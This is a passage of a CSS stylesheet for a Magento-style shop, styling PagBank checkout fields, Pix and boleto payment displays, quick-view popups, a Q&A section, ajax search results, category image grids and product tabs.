.form-pagbank .fieldset .field.choice {
  margin-bottom: 22px;
}
.form-pagbank .fieldset .field .control {
  position: relative;
}
.form-pagbank .fieldset .field .control.pagbank-input-group {
  box-sizing: border-box;
  display: block;
  position: relative;
}
.form-pagbank .fieldset .field .control.pagbank-input-group input[type='text'],
.form-pagbank .fieldset .field .control.pagbank-input-group input[type='password'],
.form-pagbank .fieldset .field .control.pagbank-input-group input[type='url'],
.form-pagbank .fieldset .field .control.pagbank-input-group input[type='tel'],
.form-pagbank .fieldset .field .control.pagbank-input-group input[type='search'],
.form-pagbank .fieldset .field .control.pagbank-input-group input[type='number'],
.form-pagbank .fieldset .field .control.pagbank-input-group input[type='datetime'],
.form-pagbank .fieldset .field .control.pagbank-input-group input[type='email'],
.form-pagbank .fieldset .field .control.pagbank-input-group select {
  height: unset;
  padding: 1.3rem 1.5rem;
  width: 100%;
}
.form-pagbank .fieldset .field .control.pagbank-input-group input::placeholder {
  color: transparent;
}
.form-pagbank .fieldset .field .control.pagbank-input-group input::-webkit-input-placeholder {
  color: transparent;
}
.form-pagbank .fieldset .field .control.pagbank-input-group input::-ms-input-placeholder {
  color: transparent;
}
.form-pagbank .fieldset .field .control.pagbank-input-group input::-moz-placeholder {
  color: transparent;
}
.form-pagbank .fieldset .field .control.pagbank-input-group .label {
  display: block;
  font-weight: normal;
  margin-bottom: 0;
  overflow: hidden;
  padding: 1.3rem 1.5rem;
  pointer-events: none;
  position: absolute;
  text-overflow: ellipsis;
  top: 0;
  transition: all 0.1s ease-in-out;
  white-space: nowrap;
  width: 80%;
}
.form-pagbank .fieldset .field .control.pagbank-input-group._with-tooltip {
  position: relative;
}
.form-pagbank .fieldset .field .control.pagbank-input-group._with-tooltip input {
  padding-right: 32px;
  width: 100%;
}
.form-pagbank .fieldset .field .control.pagbank-input-group._with-tooltip .label {
  padding-right: 32px;
  width: 80%;
}
.form-pagbank .fieldset .field .control.pagbank-input-group._with-tooltip .field-tooltip {
  padding: 10px 0;
  right: 5.5px;
  text-align: right;
  width: 32px;
}
.form-pagbank .fieldset .field .control.pagbank-input-group._with-tooltip .field-tooltip .credit-card-types {
  padding: 10px 0;
}
.form-pagbank .fieldset .field .control.pagbank-input-group select:not(:checked),
.form-pagbank .fieldset .field .control.pagbank-input-group input:not(:placeholder-shown) {
  padding-bottom: calc(0.43333333rem) !important;
  padding-top: calc(2.16666667rem) !important;
}
.form-pagbank .fieldset .field .control.pagbank-input-group select:not(:checked) ~ .label,
.form-pagbank .fieldset .field .control.pagbank-input-group input:not(:placeholder-shown) ~ .label {
  font-size: 10px;
  padding-bottom: calc(0.43333333rem) !important;
  padding-top: calc(0.43333333rem) !important;
}
.form-pagbank .fieldset .fields .group-2 {
  display: inline-flex;
  width: 100%;
}
.form-pagbank .fieldset .fields .group-2 .month,
.form-pagbank .fieldset .fields .group-2 .number {
  padding-right: 5.5px;
  width: 70%;
}
.form-pagbank .fieldset .fields .group-2 .cvv,
.form-pagbank .fieldset .fields .group-2 .year {
  padding-left: 5.5px;
  width: 30%;
}
.pagbank-instruction .instruction-information {
  margin-bottom: 10px;
}
.pagbank-payment-success-details {
  margin-bottom: 10px;
}
.pagbank-payment-success-details .pagbank-payment-boleto-copy,
.pagbank-payment-success-details .pagbank-payment-deep-link-copy,
.pagbank-payment-success-details .pagbank-payment-pix-copy {
  margin-bottom: 10px;
  max-width: 500px;
}
.pagbank-payment-success-details .pagbank-payment-boleto-copy .field .control._with-tooltip input,
.pagbank-payment-success-details .pagbank-payment-deep-link-copy .field .control._with-tooltip input,
.pagbank-payment-success-details .pagbank-payment-pix-copy .field .control._with-tooltip input {
  height: 40px;
  width: 100%;
}
.pagbank-payment-success-details .pagbank-payment-pix-image,
.pagbank-payment-success-details .pagbank-payment-deep-link-image {
  margin-bottom: 10px;
  max-width: 500px;
}
.pagbank-payment-success-details .pagbank-payment-pix-image .pix-qrcode,
.pagbank-payment-success-details .pagbank-payment-deep-link-image .pix-qrcode,
.pagbank-payment-success-details .pagbank-payment-pix-image .deep-link-qrcode,
.pagbank-payment-success-details .pagbank-payment-deep-link-image .deep-link-qrcode {
  max-width: 250px;
  height: auto;
}
.pagbank-payment-success-details .pagbank-payment-deep-link-image {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.pagbank-payment-success-details .pagbank-items {
  text-align: left;
}
.full-checkout .checkout-payment-method .payment-method-content .fieldset.pagbank-payer-data:not(:last-child) {
  margin-bottom: 22px;
}
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-title .payment-icon:not(.vault-icon) {
  height: 30px;
  filter: contrast(0%);
}
.checkout-payment-method .ricardomartins-pagbank-form .payment-information p {
  margin: 0.3rem;
}
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-content .fields.group-2 {
  display: grid;
  grid-template-columns: 5fr 3fr;
  grid-column-gap: 20px;
}
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-content .field {
  position: relative;
  margin-bottom: 20px;
}
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-content .field.required .label:after {
  content: "*";
  color: #ff0000;
  margin-left: 0.2rem;
}
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-content .field ._with-tooltip .field-tooltip {
  right: 10px;
  height: 100%;
  max-height: 5rem;
  display: flex;
  align-items: center;
}
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-content .field ._with-tooltip .credit-card-types .item {
  display: none;
  margin: 0;
}
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-content .field ._with-tooltip .credit-card-types .item._active {
  display: inline-block;
}
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-content .field:not(.vault) .label {
  position: absolute !important;
  z-index: 9;
  top: -0.9rem;
  left: 1rem;
  font-size: 1.2rem;
  background-color: white;
  padding: 0 1rem;
  pointer-events: none;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  box-sizing: border-box;
}
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-content .input-text,
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-content .select {
  width: 100%;
  height: unset;
  padding: 1.5rem 1.2rem;
  border-radius: 4px;
  background-color: #ffffff;
}
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-content .input-text:focus,
.checkout-payment-method .ricardomartins-pagbank-form .payment-method-content .select:focus {
  box-shadow: none;
}
.code-container {
  margin-bottom: 30px;
}
.code-container .code-content {
  display: flex;
  align-items: center;
}
.code-container .copy-btn {
  width: 35px;
  cursor: pointer;
}
.code-container .copied {
  display: none;
  color: green;
  margin-bottom: 0;
  margin-left: 5px;
}
.checkout-onepage-success .code-container .payment-code {
  width: 400px;
  max-width: 100%;
}
.payment-instructions .actions-toolbar {
  margin-bottom: 20px;
}
.payment-instructions .actions-toolbar .action {
  margin-right: 15px;
}
.pix-qr-container {
  max-width: 200px;
}
.boleto-container {
  margin-bottom: 30px;
}
.ajaxpro-modal-dialog .column.main {
  padding-top: 0 !important;
  width: 100% !important;
}
.ajaxpro-modal-dialog .modal-inner-wrap {
  max-width: 900px;
}
.ajaxpro-modal-dialog .modal-inner-wrap .block.crosssell {
  margin-top: 0;
  width: auto;
  margin-bottom: 0;
}
.ajaxpro-modal-dialog .modal-inner-wrap .block.crosssell .products {
  margin: 0;
}
.ajaxpro-modal-dialog .modal-inner-wrap .block.crosssell .products .product-item {
  margin-left: 0;
}
.ajaxpro-modal-dialog.ajaxpro-popup-simple .modal-inner-wrap .modal-footer,
.ajaxpro-modal-dialog.ajaxpro-popup-suggestpage-view .modal-inner-wrap .modal-footer {
  border: 0;
}
.ajaxpro-modal-dialog.ajaxpro-popup-simple .modal-inner-wrap .modal-content {
  padding-bottom: 0;
}
.ajaxpro-modal-dialog.ajaxpro-popup-simple .modal-inner-wrap .modal-footer {
  padding-top: 1rem;
}
.ajaxpro-modal-dialog.ajaxpro-popup-minicart .modal-inner-wrap {
  width: 100%;
}
.ajaxpro-modal-dialog.ajaxpro-popup-minicart.ajaxpro-modal-dialog-popup .modal-inner-wrap {
  max-width: 600px;
}
.ajaxpro-modal-dialog.ajaxpro-popup-minicart .minicart-wrapper {
  margin: 0;
  float: none;
  display: block;
}
.ajaxpro-modal-dialog.ajaxpro-popup-minicart .minicart-wrapper .block-minicart {
  right: 0;
  display: block;
  border: none;
  box-shadow: none;
  position: relative;
  width: auto;
}
.ajaxpro-modal-dialog.ajaxpro-popup-minicart .minicart-wrapper .block-minicart:before,
.ajaxpro-modal-dialog.ajaxpro-popup-minicart .minicart-wrapper .block-minicart:after {
  display: none;
}
.ajaxpro-modal-dialog.ajaxpro-popup-minicart .minicart-wrapper .block-minicart .action.close {
  display: none;
}
:root {
  --ajaxpro-quick-view-position: actions;
}
.quick-view {
  display: flex;
  align-items: center;
  /* Hidden until theme requires Quick View text*/
}
.quick-view span {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
}
.quick-view::before {
  content: '';
  aspect-ratio: 1;
  display: inline-block;
}
.product-item-info > .quick-view {
  position: absolute;
  pointer-events: none;
  opacity: 0;
}
.quick-view::before {
  background-color: currentColor;
  -webkit-mask: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M288 144a110.94 110.94 0 0 0-31.24 5 55.4 55.4 0 0 1 7.24 27 56 56 0 0 1-56 56 55.4 55.4 0 0 1-27-7.24A111.71 111.71 0 1 0 288 144zm284.52 97.4C518.29 135.59 410.93 64 288 64S57.68 135.64 3.48 241.41a32.35 32.35 0 0 0 0 29.19C57.71 376.41 165.07 448 288 448s230.32-71.64 284.52-177.41a32.35 32.35 0 0 0 0-29.19zM288 400c-98.65 0-189.09-55-237.93-144C98.91 167 189.34 112 288 112s189.09 55 237.93 144C477.1 345 386.66 400 288 400z"></path></svg>') no-repeat 50% 50%;
  -webkit-mask-size: 16px 16px !important;
}
.products.list .product-item {
  position: relative;
}
.product-item-info > .quick-view {
  top: 100px;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 100;
  padding: 8px 9px;
  gap: 7px;
  background-color: rgba(242, 242, 242, 0.7);
  text-decoration: none;
  text-transform: uppercase;
  white-space: nowrap;
  color: #000;
  transition: background-color 0.2s ease-in-out;
}
.products.products-list .product-item-info > .quick-view {
  display: none;
}
.product-item-info > .quick-view._block-content-loading::before,
.product-item-info > .quick-view._block-content-loading:hover::before {
  background-image: none;
}
.product-item-info > .quick-view:hover {
  background-color: rgba(26, 26, 26, 0.9);
  color: #fff;
}
.product-item-info > .quick-view::before {
  width: 20px;
  height: 20px;
}
@media (min-width: 640px) and (hover: hover) {
  .product-item-info:has(:focus-visible) > .quick-view,
  .product-item-info:hover > .quick-view {
    opacity: 1;
    pointer-events: all;
    transition: opacity 0.15s ease-in-out;
  }
}
@keyframes askit-spin {
  to {
    transform: rotate(360deg);
  }
}
[data-role=questions-list]::before {
  content: '';
  display: table;
  opacity: 0;
  transition: opacity 0.6s ease-in-out;
}
[data-role=questions-list][aria-busy=true] {
  position: relative;
  min-height: 75px;
}
[data-role=questions-list][aria-busy=true]::before {
  opacity: 1;
  animation: askit-spin 0.6s linear infinite;
  position: absolute;
  border: 3px solid #c6d2dc;
  border-top-color: #2b3945;
  border-radius: 50%;
  width: 30px;
  height: 30px;
  top: 15px;
  left: calc(50% - 30px / 2);
}
[data-role=questions-list][aria-busy=true] > * {
  opacity: .7;
}
.askit-questions .toolbar .pager {
  display: flex;
  justify-content: space-between;
}
.askit-questions .toolbar .pages {
  display: none;
}
.askit-questions .toolbar ~ .toolbar .toolbar-amount,
.askit-questions .toolbar ~ .toolbar .limiter {
  display: none;
}
.askit-questions .toolbar ~ .toolbar .pages {
  display: block;
  margin: 0 auto;
}
[role=tabpanel] .askit-questions .toolbar ~ .toolbar {
  margin-bottom: 0;
}
.askit-item-avatar {
  height: 50px;
  width: 50px;
}
.no-avatar .askit-item-avatar {
  display: none;
}
.askit-item {
  position: relative;
  padding-top: 15px;
  padding-right: 15px;
  padding-bottom: 0;
  padding-left: 80px;
  margin: 0 0 44px;
}
.no-avatar .askit-item {
  padding-left: 15px;
}
.askit-item-avatar {
  position: absolute;
  top: 15px;
  left: 15px;
}
.askit-item-status {
  display: inline-block;
  background: #ffce3c;
  border-radius: 3px;
  color: #212529;
  padding: 0 5px;
}
.askit-item-timestamp::before {
  content: '(';
}
.askit-item-timestamp::after {
  content: '):';
}
.askit-item-vote {
  color: #aaaaaa;
}
.askit-item-actions {
  width: calc(100% + 80px + 15px);
  margin-left: -80px;
}
.no-avatar .askit-item-actions {
  width: calc(100% + 15px + 15px);
  margin-left: -15px;
}
.askit-item-actions .askit-item-trigger {
  line-height: 40px;
  text-align: center;
  padding: 0 10px;
  text-align: left;
  font-size: 16px;
  font-weight: 400;
  color: #797979;
  cursor: pointer;
}
.askit-item-answer {
  border: 0;
  box-shadow: none;
  padding-bottom: 15px;
  margin: 0;
}
.askit-item-answers {
  display: none;
  padding: 15px;
}
.askit-item-answer-avatar {
  height: 50px;
  width: 50px;
}
.no-avatar .askit-item-answer-avatar {
  display: none;
}
.askit-item-answer-same {
  color: #aaaaaa;
  font-size: .9em;
}
.askit-item-answer .askit-item-vote {
  margin: 0;
}
.askit-item-trigger + [type=checkbox] {
  display: none;
}
.askit-item-trigger + [type=checkbox]:checked ~ .askit-item-answers {
  display: block;
}
.askit-answer-form {
  padding-top: 15px;
  padding-right: 15px;
  padding-bottom: 0;
  padding-left: 80px;
  position: relative;
}
.no-avatar .askit-answer-form {
  padding-left: 15px;
}
.askit-answer-form textarea {
  height: 150px;
}
[role=tabpanel] .askit-questions .block-title {
  display: none;
}
.askit-questions .toolbar-amount {
  float: left;
}
.askit-questions .toolbar .limiter {
  float: right;
}
.askit-questions .toolbar .pages {
  display: none;
}
.askit-questions .toolbar ~ .toolbar .toolbar-amount,
.askit-questions .toolbar ~ .toolbar .limiter {
  display: none;
}
.askit-questions .toolbar ~ .toolbar .pages {
  display: block;
  margin-bottom: 0;
}
[role=tabpanel] .askit-questions .toolbar ~ .toolbar {
  margin-bottom: 0;
}
.data.item .askit-question-form .title {
  display: none;
}
.data.item .askit-question-form .fieldset {
  margin-top: 20px;
}
.block-swissup-ajaxsearch-results,
.block-swissup-ajaxsearch .swissup-ajaxsearch-filter-category-wrapper .select2-dropdown {
  background: #ffffff;
  border: 0;
  border-radius: 0;
  margin: 21px 0 0;
  box-shadow: 0 3px 12px -5px rgba(0, 0, 0, 0.15);
  padding: 10px;
  box-sizing: border-box;
}
.block-swissup-ajaxsearch-results {
  min-width: 200px;
  font-size: 1.5rem;
}
.block-swissup-ajaxsearch-results .tt-suggestion {
  padding: 4px 10px;
  box-sizing: border-box;
}
.block-swissup-ajaxsearch-results .tt-suggestion.tt-cursor,
.block-swissup-ajaxsearch-results .tt-suggestion:hover {
  background-color: #fafafa;
}
.block-swissup-ajaxsearch-results .notFound-item-info {
  padding: 4px 10px;
}
.block-swissup-ajaxsearch-results .tt-dataset {
  max-height: 550px;
  overflow-y: auto;
  scroll-behavior: smooth;
  -webkit-overflow-scrolling: touch;
}
.block-swissup-ajaxsearch-results .tt-dataset::-webkit-scrollbar {
  width: 6px;
  height: 6px;
}
.block-swissup-ajaxsearch-results .tt-dataset::-webkit-scrollbar-track {
  background-color: #e9e9e9;
  border-radius: 4px;
}
.block-swissup-ajaxsearch-results .tt-dataset::-webkit-scrollbar-thumb {
  background-color: #2b3945;
  border-radius: 4px;
}
.block-swissup-ajaxsearch-results .ajaxsearch-title {
  margin: 1rem 0 .7rem;
  text-transform: uppercase;
}
.block-swissup-ajaxsearch-results .ajaxsearch-header-container {
  width: 100%;
  /*display: flex;*/
  justify-content: space-around;
  padding: 10px;
}
.block-swissup-ajaxsearch-results .ajaxsearch-header-container .view-all {
  float: right;
}
.block-swissup-ajaxsearch-results .product-item-info-wrapper .product-item-info {
  width: auto;
}
.block-swissup-ajaxsearch-results .product-item-info {
  display: block;
  padding: 10px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.block-swissup-ajaxsearch-results .product-item-info:first-child {
  border-top: none;
}
.block-swissup-ajaxsearch-results .product-item-info:last-child {
  border-bottom: none;
}
.block-swissup-ajaxsearch-results .product-item-info .product-item-photo {
  padding: 0;
  max-width: 100px;
}
.block-swissup-ajaxsearch-results .product-item-info .product-item-photo,
.block-swissup-ajaxsearch-results .product-item-info .product-item-details {
  display: table-cell;
  vertical-align: top;
}
.block-swissup-ajaxsearch-results .product-item-info .product-item-name {
  margin-bottom: 2px;
}
.block-swissup-ajaxsearch-results .product-item-info .price-box,
.block-swissup-ajaxsearch-results .product-item-info .product-info-stock-sku .sku {
  font-size: 0.85em;
  color: #8f98a1;
}
.block-swissup-ajaxsearch-results .product-item-info-wrapper .ajaxsearch-header-container > h4 {
  display: none;
}
.block-swissup-ajaxsearch-results .custom-item-info-wrapper {
  padding: 0 5px 15px 10px;
}
.block-swissup-ajaxsearch-results .list .product-item-photo {
  padding: 0 10px 0 0;
}
.block-swissup-ajaxsearch-results .prolabels-wrapper {
  height: auto;
}
@keyframes ajaxsearch-appear {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}
.block-swissup-ajaxsearch-results .product-item-info,
.block-swissup-ajaxsearch-results .custom-item-info-wrapper {
  opacity: 0;
  animation: 150ms ajaxsearch-appear forwards;
}
.block-swissup-ajaxsearch-results .custom-item-info-wrapper {
  animation-delay: 50ms;
  animation-duration: 500ms;
}
.block-swissup-ajaxsearch-results .product-item-info {
  animation-delay: 650ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(12) {
  animation-delay: 600ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(11) {
  animation-delay: 550ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(10) {
  animation-delay: 500ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(9) {
  animation-delay: 450ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(8) {
  animation-delay: 400ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(7) {
  animation-delay: 350ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(6) {
  animation-delay: 300ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(5) {
  animation-delay: 250ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(4) {
  animation-delay: 200ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(3) {
  animation-delay: 150ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(2) {
  animation-delay: 100ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(1) {
  animation-delay: 50ms;
}
.block-swissup-ajaxsearch-results .product-item-info:nth-child(0) {
  animation-delay: 0ms;
}
.swissup-ajaxsearch-loading #swissup-ajaxsearch-filter-category,
.page-wrapper #swissup-ajaxsearch-filter-category {
  display: none;
  opacity: 0;
}
.swissup-ajaxsearch-filter-category-wrapper {
  display: none;
}
.block-swissup-ajaxsearch .swissup-ajaxsearch-filter-category-wrapper .select2-dropdown {
  padding: 7px;
}
.block-swissup-ajaxsearch .input-text {
  left: auto;
  right: auto;
  background: #f7f5a9;
  border: 2px solid #2b3945;
  padding: 7px 30px 5px 8px;
}
.block-swissup-ajaxsearch .input-text:focus {
  border: 2px solid #2b3945;
}
.block-swissup-ajaxsearch .actions .action.search {
  display: block;
  position: absolute;
  top: -1000px;
}
.block-swissup-ajaxsearch .actions .action.close {
  text-align: center;
  cursor: pointer;
  display: block;
  opacity: 0;
  width: 0;
  height: 0;
  overflow: hidden;
}
.block-swissup-ajaxsearch .twitter-typeahead {
  width: 100%;
}
.block-swissup-ajaxsearch .tt-hint {
  color: #999999;
}
.block-swissup-ajaxsearch .loading-mask {
  --spinner-size: 1rem;
  right: 10px;
  left: auto;
  top: -68px;
  background-color: transparent;
  width: 20px;
  height: 20px;
  padding: 0 !important;
}
.easycatalogimg-listing {
  list-style: none;
  padding: 0;
  margin: 0;
}
.easycatalogimg-listing li {
  margin: 0;
  padding: 0;
}
.easycatalogimg img {
  width: auto;
  height: auto;
  max-width: 100%;
  vertical-align: bottom;
}
.easycatalogimg a {
  text-decoration: none;
}
.easycatalogimg a:hover {
  text-decoration: underline;
}
.easycatalogimg .link-more {
  font-weight: bold;
}
.easycatalogimg .item {
  box-sizing: border-box;
}
.easycatalogimg .image {
  display: block;
  text-align: center;
}
.easycatalogimg .image + .parent-category,
.easycatalogimg .list-subcategories {
  margin: 10px 12px;
}
@media (min-width: 1024px) {
  .easycatalogimg .image + .parent-category,
  .easycatalogimg .list-subcategories {
    margin: 20px 22px;
  }
}
.easycatalogimg .parent-category {
  font-weight: bold;
}
.easycatalogimg .parent-category-wrapper {
  position: relative;
}
.easycatalogimg .parent-category-top {
  margin: 10px 12px;
  text-align: center;
  font-weight: normal;
  font-size: 1.2em;
}
.easycatalogimg .parent-category-over {
  position: absolute;
  bottom: clamp(10px, 2vw, 40px);
  left: clamp(10px, 2vw, 40px);
  z-index: 10;
}
.easycatalogimg .parent-category-over .name {
  color: #fff;
  text-shadow: 0 2px 10px rgb(0 0 0 / 50%);
}
@media (min-width: 1024px) {
  .easycatalogimg .category-name-bottom .list-subcategories {
    margin-top: -10px;
  }
}
.easycatalogimg .list-subcategories {
  padding: 0;
  list-style: none;
}
.easycatalogimg .list-subcategories li {
  margin: .45em 0;
}
.easycatalogimg-masonry {
  column-gap: 1em;
  column-count: 2;
}
@media (min-width: 1024px) {
  .easycatalogimg-masonry {
    column-gap: 2em;
  }
}
@media (min-width: 768px) {
  .easycatalogimg-masonry.easycatalogimg-cols-2 {
    column-count: 2;
  }
  .easycatalogimg-masonry.easycatalogimg-cols-3 {
    column-count: 3;
  }
  .easycatalogimg-masonry.easycatalogimg-cols-4 {
    column-count: 4;
  }
  .easycatalogimg-masonry.easycatalogimg-cols-5 {
    column-count: 5;
  }
  .easycatalogimg-masonry.easycatalogimg-cols-6 {
    column-count: 6;
  }
}
@media (min-width: 768px) and (max-width: 1023px) {
  .easycatalogimg-masonry.easycatalogimg-cols-5,
  .easycatalogimg-masonry.easycatalogimg-cols-6 {
    column-count: 4;
  }
}
.easycatalogimg-masonry .item {
  background-color: #f7f7f7;
  display: inline-block;
  width: 100%;
  padding: 2px;
  margin: 0 0 1em;
}
@media (min-width: 1024px) {
  .easycatalogimg-masonry .item {
    margin: 0 0 2em;
  }
}
.easycatalogimg-grid {
  display: flex;
  flex-wrap: wrap;
  margin: 0;
  --item-padding: 10px 10px 30px 10px;
  --item-margin: 0px;
}
[data-content-type="easycatalogimg"].gap-0 .easycatalogimg-grid {
  --item-padding: 0px;
  --item-margin: 0px;
}
.easycatalogimg-grid .item {
  width: calc(50% - var(--item-margin) * 2);
  margin: var(--item-margin);
  padding: var(--item-padding);
}
@media (min-width: 768px) {
  .easycatalogimg-grid.easycatalogimg-cols-3 .item {
    width: calc(100% / 3 - var(--item-margin) * 2);
  }
  .easycatalogimg-grid.easycatalogimg-cols-4 .item {
    width: calc(100% / 4 - var(--item-margin) * 2);
  }
  .easycatalogimg-grid.easycatalogimg-cols-5 .item,
  .easycatalogimg-grid.easycatalogimg-cols-6 .item {
    width: calc(100% / 4 - var(--item-margin) * 2);
  }
}
@media (min-width: 1024px) {
  .easycatalogimg-grid.easycatalogimg-cols-5 .item {
    width: calc(100% / 5 - var(--item-margin) * 2);
  }
  .easycatalogimg-grid.easycatalogimg-cols-6 .item {
    width: calc(100% / 6 - var(--item-margin) * 2);
  }
}
.easycatalogimg-departments .easycatalogimg a {
  color: #333;
}
.easycatalogimg-departments .easycatalogimg .list-subcategories {
  font-size: .85em;
}
.easycatalogimg-departments .easycatalogimg .list-subcategories a {
  color: #444;
}
/**
     * Describe spinner
     */
@keyframes easytabs-spin {
  to {
    transform: rotate(360deg);
  }
}
.product.data.items .item.content::before {
  opacity: 0;
  transition: opacity 0.6s ease-in-out;
}
.product.data.items .item.content[aria-busy=true] {
  position: relative;
  min-height: 75px;
}
.product.data.items .item.content[aria-busy=true]::before {
  opacity: 1;
  animation: easytabs-spin 0.6s linear infinite;
  position: absolute;
  border: 3px solid #c6d2dc;
  border-top-color: #2b3945;
  border-radius: 50%;
  width: 30px;
  height: 30px;
  top: 15px;
  left: calc(50% - 30px / 2);
}
.product.data.items .item.content > .loading-mask {
  display: none;
}
.data.expanded .title .counter::before,
.tabs-toolbar-item .counter::before {
  content: '(';
}
.data.expanded .title .counter::after,
.tabs-toolbar-item .counter::after {
  content: ')';
}
.product.data.items .item.content {
  display: none;
}
.product.data.items .item.content:nth-child(2) {
  display: block;
}
.product.data.items .fieldset .review-legend.legend strong {
  display: inline;
  margin-left: .5em;
}
.product.data.items .block.crosssell {
  width: auto;
  float: none;
  padding: 0;
  margin: 0;
}
.product.data.items .block.crosssell .block-title {
  display: none;
}
.product.data.items .block.crosssell .products {
  margin: 0;
}
.product.data.items.collapsed {
  border: 0;
  margin-left: 0;
  margin-right: 0;
  position: relative;
}
.product.data.items.collapsed [role=tablist] {
  display: flex;
  margin-bottom: -1px;
  overflow-x: auto;
  -ms-overflow-style: none;
  scrollbar-width: none;
  position: relative;
  z-index: 1;
}
.product.data.items.collapsed [role=tablist]::-webkit-scrollbar {
  display: none;
}
.product.data.items.collapsed [role=tablist] > .item.title {
  flex-shrink: 0;
}
.product.data.items.collapsed [role=tablist] > .item.title a::after {
  display: none;
}
.product.data.items.collapsed [role=tablist]:before,
.product.data.items.collapsed [role=tablist]:after {
  content: '';
  display: table;
}
.product.data.items.collapsed [role=tablist]:after {
  clear: both;
}
.product.data.items.collapsed [role=tablist] > .item.title {
  float: left;
  width: auto;
}
.product.data.items.collapsed [role=tablist] > .item.title > .switch {
  height: 22px;
  display: block;
  position: relative;
  z-index: 2;
}
.product.data.items.collapsed [role=tablist] > .item.content {
  margin-top: 22px;
  box-sizing: border-box;
  float: right;
  margin-left: -100%;
  width: 100%;
}
.product.data.items.collapsed [role=tablist] > .item.content:before,
.product.data.items.collapsed [role=tablist] > .item.content:after {
  content: '';
  display: table;
}
.product.data.items.collapsed [role=tablist] > .item.content:after {
  clear: both;
}
.product.data.items.collapsed [role=tablist] > .item.content.active {
  display: block;
}
.product.data.items.collapsed [role=tablist] > .item.title {
  margin: 0 -1px 0 0;
}
.product.data.items.collapsed [role=tablist] > .item.title > .switch {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: bold;
  line-height: 63px;
  text-decoration: none;
  background: #fafafa;
  border-bottom: none;
  height: 63px;
  padding: 1px 0 1px 0;
}
.product.data.items.collapsed [role=tablist] > .item.title > .switch:visited {
  text-decoration: none;
}
.product.data.items.collapsed [role=tablist] > .item.title > .switch:hover {
  text-decoration: none;
}
.product.data.items.collapsed [role=tablist] > .item.title > .switch:active {
  color: #2b3945;
  text-decoration: none;
}
.product.data.items.collapsed [role=tablist] > .item.title:not(.disabled) > .switch:active,
.product.data.items.collapsed [role=tablist] > .item.title.active > .switch,
.product.data.items.collapsed [role=tablist] > .item.title.active > .switch:focus,
.product.data.items.collapsed [role=tablist] > .item.title.active > .switch:hover {
  color: #2b3945;
  text-decoration: none;
}
.product.data.items.collapsed [role=tablist] > .item.title.active > .switch,
.product.data.items.collapsed [role=tablist] > .item.title.active > .switch:focus,
.product.data.items.collapsed [role=tablist] > .item.title.active > .switch:hover {
  padding-bottom: 2px;
}
.product.data.items.collapsed [role=tablist] > .item.content {
  background: #fafafa;
  margin-top: 66px;
  padding: 48px 48px 0 48px;
}
.product.data.items.collapsed > .item.content {
  background: #fafafa;
  padding: 48px 48px 0 48px;
}
.product.data.items.collapsed > [name=prev],
.product.data.items.collapsed > [name=next] {
  height: var(--tab-control__height);
  padding: 1px var(--tab-title__marging-right) 1px var(--tab-title__marging-left);
  top: 0;
  border-radius: 0;
  border-width: 0;
  box-sizing: content-box;
  position: absolute;
  z-index: 99;
}
.product.data.items.collapsed > [name=prev] {
  display: inline-block;
  text-decoration: none;
  background: linear-gradient(-90deg, transparent 0%, #fafafa var(--tab-title__marging-right));
  left: 0;
}
.product.data.items.collapsed > [name=prev] > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.product.data.items.collapsed > [name=prev]:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 2rem;
  line-height: inherit;
  content: '\f104';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.product.data.items.collapsed > [name=next] {
  display: inline-block;
  text-decoration: none;
  background: linear-gradient(90deg, transparent 0%, #fafafa var(--tab-title__marging-left));
  right: 0;
}
.product.data.items.collapsed > [name=next] > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.product.data.items.collapsed > [name=next]:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 2rem;
  line-height: inherit;
  content: '\f105';
  font-family: 'FontAwesome';
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.product.data.items.expanded {
  border-bottom: 2px solid #eff0f1;
}
.product.data.items.expanded > .item.title,
.product.data.items.expanded > .item.content {
  border: none;
  float: none;
  margin: 0;
}
.product.data.items.expanded > .item.content {
  display: block;
}
.product.data.items.expanded > .item.title {
